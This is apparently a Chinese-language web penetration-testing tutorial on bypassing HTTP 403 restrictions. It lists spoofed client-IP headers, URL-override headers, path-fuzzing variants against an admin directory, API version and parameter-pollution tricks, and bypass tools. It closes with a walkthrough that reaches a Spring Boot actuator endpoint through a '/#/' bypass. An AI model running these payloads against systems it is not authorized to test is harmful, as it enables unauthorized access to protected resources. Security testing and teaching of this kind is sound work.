渗透技巧之403绕过【总结】
文章目录
- 渗透技巧之403绕过【总结】
-
- 0x01 前言
- 0x02 背景
-
- 1.什么是网页403?
- 2.什么是403绕过?
- 3.造成403的成因
- 0x03 绕过方式
-
- 1.绕过IP限制
- 2.url覆盖绕过
- 3.扩展名绕过(路径fuzz)
- 4.更换协议版本
- 5.HTTP 请求方法fuzz
- 6.修改Referer
- 7.修改user-agent
- 8.常用自动化工具
- 0x04 实战分析
渗透技巧之403绕过【总结】
0x01 前言
免责声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息或者工具而造成的任何直接或者间接的后果及损失,均由使用者本人负责,所产生的一切不良后果与文章作者无关。该文章仅供学习用途使用!!!
0x02 背景
1.什么是网页403?
在浏览网站的时候,经常会遇到403的状态码,表示不允许访问。该状态表示服务器理解了本次请求但是拒绝执行该任务,该请求不该重发给服务器。指的是服务器端有能力处理该请求,但是拒绝授权访问。
2.什么是403绕过?
绕过 403 Forbidden Error 表示客户端能够与服务器通信,但服务器不允许客户端访问所请求的内容。
3.造成403的成因
首先我们来看看造成403可能得原因有哪些?
1. 你的IP被列入黑名单。
2. 以http方式访问需要ssl连接的网址。
3. 你在一定时间内过多地访问此网站(一般是用采集程序),被防火墙拒绝访问了。
4. 你的网页脚本文件在当前目录下没有执行权限。
5. 服务器繁忙,同一IP地址发送请求过多,遭到服务器智能屏蔽。
6. 在不允许写/创建文件的目录中执行了创建/写文件操作。
7. 网站域名解析到了空间,但空间未绑定此域名。
8. 浏览器不支持SSL 128时访问SSL 128的连接。
9. 连接的用户过多,可以过后再试。
10.DNS解析错误,手动更改DNS服务器地址。
0x03 绕过方式
1.绕过IP限制
部门网站只允许特定的IP进行访问,应该会验证客户端的IP,如果不是规定的IP,则会返回403。
可以通过下面的方式绕过:
X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Forwarded: 127.0.0.1
Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-ProxyUser-Ip: 127.0.0.1
X-Original-URL: 127.0.0.1
Client-IP: 127.0.0.1
True-Client-IP: 127.0.0.1
Cluster-Client-IP: 127.0.0.1
X-ProxyUser-Ip: 127.0.0.1
Host: localhost
2.url覆盖绕过
用户可以使用X-Original-URL或X-Rewrite-URL HTTP请求标头覆盖请求URL中的路径,尝试绕过对更高级别的缓存和Web服务器的限制。
可以这样绕过的原因:有很多的web应用,只对uri地址内容进行权限检查,这就导致uri路径正常访问之后,我又覆盖了新的地址,导致403 ByPass
请求包
GET / HTTP/1.1
X-Original-URL: /admin/console
X-Rewrite-URL: /admin/console
Host: www.abc.com
Host: 192.168.126.6
3.扩展名绕过(路径fuzz)
基于扩展名(路径),用于绕过403受限制的目录。
abc.com/admin => 403
abc.com/admin/ => 200
abc.com/admin// => 200
abc.com//admin// => 200
abc.com/admin/* => 200
abc.com/admin/*/ => 200
abc.com/admin/. => 200
abc.com/admin/./ => 200
abc.com/./admin/./ => 200
abc.com/admin/./. => 200
abc.com/admin/./. => 200
abc.com/admin? => 200
abc.com/admin?? => 200
abc.com/admin??? => 200
abc.com/admin…;/ => 200
abc.com/admin/…;/ => 200
abc.com/%2f/admin => 200
abc.com/%2e/admin => 200
abc.com/admin%20/ => 200
abc.com/admin%09/ => 200
abc.com/%20admin%20/ => 200
其他api绕过
/v3/users_data/1234 --> 403 Forbidden
/v1/users_data/1234 --> 200 OK
{“id”:111} --> 401 Unauthriozied
{“id”:[111]} --> 200 OK
{“id”:111} --> 401 Unauthriozied
{“id”:{“id”:111}} --> 200 OK
{"user_id":"","user_id":""} (JSON 参数污染)
user_id=ATTACKER_ID&user_id=VICTIM_ID (参数污染)
4.更换协议版本
如果使用 HTTP/1.1,请尝试使用 1.0,或者测试看它是否支持 2.0。
5.HTTP 请求方法fuzz
尝试使用不同的请求方法来访问:GET, HEAD, POST, PUT, DELETE, CONNECT, OPTIONS, TRACE, PATCH, INVENTED, HACK。
6.修改Referer
网站限制了访问来源,如果访问来源不符合,则也会返回403。
绕过方式:设置referer为访问网站的host。
7.修改user-agent
有的应用为了区分爬虫或者正常请求,会验证user-agent,看是否浏览器发出的请求。
8.常用自动化工具
1.https://github.com/iamj0ker/bypass-403

用法:
./bypass-403.sh https://example.com admin
./bypass-403.sh website-here path-here
2.https://github.com/lobuhi/byp4xx

3.https://github.com/gotr00t0day/forbiddenpass

4.BurpSuite插件 403Bypasser:可以在burp扩展商店安装
 其中的Query Payloads,Header Payloads都可以自行添加。
其中的Query Payloads,Header Payloads都可以自行添加。
0x04 实战分析
今天我们将看一下我在今年早些时候进行的一项外部渗透测试之一。客户只提供我们一个系统的URL,由于有保密协议,我们将使用https://www.example.com来代替。
直接进入到主题,访问目标系统网页。访问链接https://www.example.com存在springboot actuator未授权访问泄漏 ,但是正常访问接口信息是403状态,进而我们可以尝试进行网页403 Forbidden Error的绕过。
我们进入网站返回了403 Forbidden,然后使用Burp Suite捕获请求,以便进行可能的绕过操作。(在此部分fuzz可以手动进行测试,就不一一示范了)

 使用刚才下载的BurpSuite插件 403Bypasser插件尝试绕过。
使用刚才下载的BurpSuite插件 403Bypasser插件尝试绕过。
 发现可以使用
发现可以使用/#/进行绕过。